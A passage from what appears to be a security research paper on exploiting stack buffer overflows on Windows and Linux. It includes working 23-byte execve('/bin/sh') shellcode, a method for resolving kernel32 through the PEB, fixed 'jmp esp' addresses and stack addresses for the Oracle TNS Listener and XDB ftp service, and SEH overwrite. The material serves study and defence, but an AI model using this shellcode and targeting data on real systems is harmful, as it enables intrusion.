then we'll land back in the buffer. This will be discussed later in a section on exception handling on Windows and how it's all changed since SP1 of XP. The other method is of course is to overwrite the saved return address with a stack based address.

Linux exploits tend to overwrite the saved return address with a stack address where the user supplied data can be found; so the flow of execution is redirected straight to the exploit code. To boost the chances of successfully landing in the user supplied data, a big NOP sled is employed.

There are advantages and disadvantages to both techniques. With the former method there is no need for a NOP sled. This means that the amount of data needed to be passed when exploiting the problem can be shorter. This in turn leads to less damage to the process image in memory which helps when trying to repair the process so execution can continue normally. All that said, to use this method one needs to know, at a minimum, the exact version of the program being exploited and possibly even the operating system version and patch level: If the address used to overwrite the saved return address does not contain the desired opcode then the exploit will fail and the process will probably crash.

I just mentioned continuation of execution and implicated this as an advantage to doing away with a NOP sled if possible. Those reading this with a background in Linux will question why is this important when calling execve() will replace the process image thus obviating the need for continuation of execution - execution *will* continue. Well, in answer to that, it may often be better to first fork() a new process and then call execve() from there and recover the original process. This way any other process monitoring the "health" of the target process will not notice a thing and no alarms will be raised. Oracle runs a separate process for this exact purpose.

Later we'll look at whether the Windows method can successfully be transferred to Linux.

# **Doing stuff**

To be useful an exploit needs to "do stuff". On both Windows and Linux this will invariably involve spawning a shell but the manner through which this is achieved is as completely different. Windows exploits call functions exported by dynamic link libraries; Linux makes system calls. You *could* do the same with Windows exploits, but this is a considerably much more complex task and the size of the code needed to do so make it too inhibitive. It's better to make library calls and let these do the hard work. Of course, to make a library call one needs to know the exact address of the exported function. If you know exactly the DLL versions in use by a given process then it is of course possible to hard code these addresses. This makes for very small code but get an address wrong and the exploit will fail. As such, using hard coded address is usually the preserve of the local exploit. For remote exploits the safer option is by dynamically getting the addresses of any function calls that will be made. This can be done with LoadLibrary() and GetProcAddress(). But then this still leaves the question of how to get the addresses for these two functions. There are several methods of doing this. One is to hard code them - but this puts us in the same boat as before and if we're hard coding these we may as well hard code all addresses. A better method is to use the import address entries in a known DLL or the actual EXE itself. As these entries can change, though, it is still not a bullet proof method. The best way, and completely platform independent method is to use the LOADER DATA in the Process Environment Block (PEB). This method involves getting a pointer to the PEB from the Thread Information Block (TIB)

xor edx,edx add edx,30h mov eax, fs:[edx]

From there get a pointer to the LOADER DATA within the PEB and the InLoadOrderModuleList. As ntdll.dll is always the first loaded library and kernel32.dll the second we can easily get the base address of kernel32.dll. Once we have the base address of kernel32.dll we can then parse its PE header, grab pointers to the ADDRESS\_TABLE,STRING\_TABLE and ORDINAL\_TABLE then obtain the address of GetProcAddress. Armed with the base address of kernel32.dll and the exported address of GetProcAddress we can then use this information to get the address of LoadLibraryA(). With both of these we can load any library and get the address of any function and then "do our stuff" - whatever that may entail. Assembly code to do this can be found in Appendix A.

As mentioned earlier Linux exploits make system calls or syscalls to do their stuff. Linux (and other unices) has a few simple kernel functions, callable from user mode, and are identified with their own syscall number. Syscalls are invoked with a software interupt with a value of 0x80 with the specific syscall being made identified with the syscall number stored in the EAX register. Any arguments are passed via the EBX, ECX, EDX, ESI and EDI registers. This is where where Linux really comes into its own. With the use of syscalls linux style, writing exploits for Linux is a considerably easier task than it is on Windows. As a working example consider the following code. Without assuming the value of any register it's possible to spawn a shell in only 23 bytes on Linux. To do this we make the execve system call which has a syscall number of 11 - or 0x0B.

push \$0x0B popl %eax cltd push %edx push \$0x68732F6E push \$0x69622F2F push %esp pop %ebx push %edx push %ebx push %esp pop %ecx  $int$  \$0 $\times$ 80

Here we push 0x0B onto the stack and then pop into into EAX. We've now primed the EAX register in preparation for making the execve() system call. We then execute cltd. This is a single byte operation that converts the signed long in EAX to a double long in EDX:EAX. If the most significant bit of EAX is 0 then EDX is set to 0x00000000. If the most significant bit of EAX is 1 then EDX is set to 0xFFFFFFFF. This is why I call cltd after setting EAX to 0x0B. We can guarantee that the MSB of EAX is 0 so EDX will be set to 0x00000000. If we were to call cltd first and without knowing what value is stored in EAX before hand we can't guarantee this. With EDX set to 0 we push this onto the stack. This will be used as our null terminator for our "/bin/sh" string - the program we want to execve(). As it happens we actually write "//bin/sh" to the stack. The leading slash too many is ignored and it neatly makes our string 8 bytes long which can then be written to the stack with two pushes. With "//bin/sh" written to the stack ESP currently points to this string so we push this onto the stack to get the address of our string in memory. We then pop this into EBX. When making the syscall we need to pass a pointer to an environment block, which can be null and is in this case, a pointer to an array of arguments which must be null terminated and a pointer to the program we wish to execve. So to build our null terminated array of arguments we push EDX which is null and then push EBX which contains a pointer to our program - argy[0]. We then again push ESP as it now points to the array of arguments to get its address then pop this into ECX. The ECX register holds the pointer to the array of arguments; this is needed for the syscall. EDX is already NULL and this serves, or would serve provided it pointed somewhere, as our pointer to the environment block. With everything primed we interrupt and let the kernel dispatch our request. This is all well and good for a local shell but if the exploit is to attack a remote process then we'll obviously need to do a bit more which we'll deal with later on.

# **Using a fixed memory address for the return on Linux.**As already discussed, it is common practice for Windows based exploits to overwrite the saved return address stored on the stack with a fixed address that is known to contain a "jmp reg" or "call reg" instruction. As there are certain advantages to doing this, can the same be done for Linux? Well, the answer to that question is yes but only sometimes. The problem is that there are so many distributions of Linux and on top of that several versions of each distribution. As such we can't guarantee that all versions of Linux are going to have a "jmp reg" instruction at a given address. Or can we?

Lets look at what's common across different distros and versions of Linux as far as memory layout is concerned.

From /proc/[pid]/maps we can determine that the base address of an executable is always 0x08048000. We can also see that the Linux Dynamic Loader, ld-linux, which is responsible loading shared objects into the process memory image, has a base address of 0x40000000. We can also see the location of the stack from 0xC0000000 to 0xBFFFXXXX is pretty standard too.

What we also notice however is that different systems will load shared objects at different base addresses. On one system libc, for example, may be found at 0x40975000 but for the same process on a different system the address may be 0x409A3000. Even if they were at the same address we couldn't guarantee that the version of libc is the same on both systems. The problem is further exacerbated by the fact that even if they were the same "version", depending upon the version of gcc used to compile the shared object, the actual machine code may be slightly different. So using shared objects is out of the question. There's just too much variation.

So, what about the other areas? Even though we can find ld-linux at the same address on all systems we can't guarantee that they're going to be the same version or have the exact same machine code even if they are compiled from the same source. So this is pretty much ruled out, too.

We can rule out the stack as it's dynamic in nature, anyway. So this leaves us with looking for our opcode at an offset from the the base address of the actual executable. This too has the same problems as everything else. If the executable has been compiled from the same source but using different versions of gcc then we can't guarantee that our opcode will be found at the right address. *But*, if the vulnerable process is from a commercial product that is typically distributed in binary form then we're possibly onto something; and in the Linux world if a linux box is running commercial software, then the box is usually performing a business role and therefore making it a much more valuable propostion for an attacker. If a program is precompiled by the vendor and then distributed, everyone running that version of the software will have the same machine code at the same virtual address.

Here's the output of getopcode (source in Appendix D) looking for the "jmp esp" opcode in the Oracle TNS Listener binary from Linux RedHat 9, SuSE 8.1 and Mandrake.

# **S.u.S.E. 8.1**

## GETOPCODE v1.0

SYSTEM (from /proc/version): Linux version 2.4.19-4GB (root@Pentium.suse.de) (gcc version 3.2) #1 Fri Sep 13 13:14:56 UTC 2002

Searching for "jmp esp" opcode in /orahome/bin/tnslsnr

Found "jmp esp" opcode at offset 0x000CBB97 (0x08113b97)

Finished.# **RedHat 9:**

GETOPCODE v1.0

SYSTEM (from /proc/version): Linux version 2.4.20-8 (bhcompile@porky.devel.redhat.com) (gcc version 3.2.2 20030222 (Red Hat Linux 3.2.2-5)) #1 Thu Mar 13 17:54:28 EST 2003

Searching for "jmp esp" opcode in /home/oracle/orahome/bin/tnslsnr

Found "jmp esp" opcode at offset 0x000CBB97 (0x08113b97)

Finished.

## **Mandrake:**

GETOPCODE v1.0

SYSTEM (from /proc/version): Linux version 2.4.21-0.13mdkenterprise (flepied@bi.mandrakesoft.com) (gcc version 3.2.2 (Mandrake Linux 9.1 3.2.2-3mdk)) #1 SMP Fri Mar 14 14:40:17 EST 2003

Searching for "jmp esp" opcode in /opt/Oracle/OraHome1/bin/tnslsnr

Found "jmp esp" opcode at offset 0x000CBB97 (0x08113b97)

Finished.

All three have a "jmp esp" opcode that can be found 834,455 bytes into the file, which, when running as a process, has a virtual address of 0x08113b97. Searching for other "jmp reg" instructions matches on all three distributions, too. So, if ever a buffer overflow is found in the TNS Listener of version 9.2.0.1 of Oracle, then overwriting the saved return address with a fixed location can work.

As it happens, Oracle does not ship precompiled binaries! It uses gcc and ld to build the executables dynamically from object files. When built some of the Oracle binaries share the same machine code where as others do not. That said, the principle still holds that provided the binaries of a vulnerable program is the same on each system, an event most likely to occur with commercial software, then we can use this method to gain control. And with this we can dispatch with the NOP sled.

On top of this, of course, if you can get read access to the binary on the system being attacked then the exploit can be tailored to that system and this method of gaining control will work just fine.

## **Using stack based addresses for the return address.**

This method is the preferred Linux way. The same technique can be used on Windows just as effectively - perhaps even more so on Windows as the "dynamic" nature of the stack is considerably less dynamic when compared to Linux - or at least some versions of Linux, anyway.

The table below shows the value of the ESP, the stack pointer, on RedHat, Mandrake and S.u.S.E. after overflowing a buffer in Oracle three times - with the process stopped and restarted after each overflow. ESP points to the user supplied data after each overflow.|            | Mandrake                | RedHat 9   | S.u.S.E 8.1 |
|------------|-------------------------|------------|-------------|
| Overflow 1 | 0xBFFFC6E0              | 0xBFFFC0C0 | 0xBFFFC820  |
|            | Overflow 2   0xBFFFC6E0 | 0xBFFFBE40 | 0xBFFFC820  |
| Overflow 3 | 0xBFFFC6E0              | 0xBFFFC140 | 0xBFFFC820  |

As we can see the value of ESP is always the same on the Mandrake and S.u.S.E. systems but changes each time on the RedHat system. No one distribution shares the same address as another. The least value of ESP was on the RedHat system with 0xBFFFBE40. I tested the RedHat system five more times and never had a value lower than this and never any higher than the ESP value on the S.u.S.E. system.

The observed variations in the location of user supplied data after overflow has a maximum difference of 2528 bytes (0xBFFFC820 - 0xBFFFBE40). As the Oracle XDB ftp service allows the length of a single command to be only 2048 bytes long the maximum size of NOP sled that can be employed here is  $2048 - 9$  – length\_of\_code – 2. (The 9 is length of "UNLOCK / " and the 2 is for the "\r\n".) This does not bridge the gap in variations so writing a generic exploit that will work first time, every time is not going to be possible. A more brutish approach would have to be used and try the exploit several times using an address that increments by c. 1800 with every attempt. This runs this risk of killing the Oracle process – but it is restarted. That said if the process does die then there's going to be a crash logged to the "bdump" directory, usually, \$ORACLE\_HOME/admin/\$ORACLE\_SID/bdump.

The code in Appendix C uses the approach that overwrites the saved return address with a stack based address and uses a NOP sled.

## **Overwriting an Exception Registration entry in Windows**

When exploiting a buffer overflow vulnerability on Windows, it has long been know that it is possible to gain control of a process by overwriting the pointer to the exception handler stored on the stack. This all relates to Windows structured exception handling. Exception handlers are registered in an "exception registration structure" and are stored in a linked list on the stack. This structure contains a pointer to the next exception registration structure and a pointer to the exception handler.

#### 0x00000000

| Pointer to next<br><b>EXCEPTION REGISTRATION</b> |  |
|--------------------------------------------------|--|
| Pointer to<br><b>EXCEPTION HANDLER</b>           |  |
|                                                  |  |

## **OxFFFFFFFF**

Figure x: Exception Registration on the Stack.

A pointer to the first exception registration handler is stored in the Thread Information Block (TIB) accessible at fs:[0]. On the event of an exception occurring the exception handling routines walks through the list of handlers. If however, due to a buffer overflow vulnerability, the pointer to the exception handler is overwritten an attacker can redirect the flow of execution where ever they chose. In the past this was typically done by overwriting the pointer to the exception handler with an address that contained a "imp ebx" or "call ebx" instruction. The reason for this was due to the fact that the EBX register pointed to the exception registration structure of the currently executing exception handler. The exceptionhandling routines would go to the address pointed to by the structure and continue execution from there. If the attacker has overwritten this pointer with an address that contains a "jmp/call ebx" instruction then this executes and the flow of execution is redirected into the user supplied data - pointed to by EBX.

